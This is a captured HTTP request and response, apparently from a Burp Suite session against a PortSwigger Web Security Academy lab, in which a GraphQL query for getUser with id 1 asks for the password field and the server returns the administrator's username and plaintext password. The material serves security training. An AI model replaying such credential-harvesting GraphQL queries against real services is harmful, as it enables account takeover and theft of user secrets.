 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a2d00c7035bc1c8822b60da00340067.web-security-academy.net
3 Cookie: session=GksPABmtc8ZLd2WKZcvHYfMjFNVM5t0l
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json; charset=utf-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
11 Origin: https://0a2d00c7035bc1c8822b60da00340067.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2d00c7035bc1c8822b60da00340067.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Content-Length: 117
19
20 {
"query":
"query($id: Int!) {\n  getUser(id: $id) {\n    id\n    username\n    password\n  }\n
}",
"variables":{
"id":1
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=B718QK6yS4j00lp38ahIoxqZ4cRLUK00; Secure; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "username":"administrator",
12 "password":"6t74qpczfvllpbrzn86s"
13 }
14 }
15 }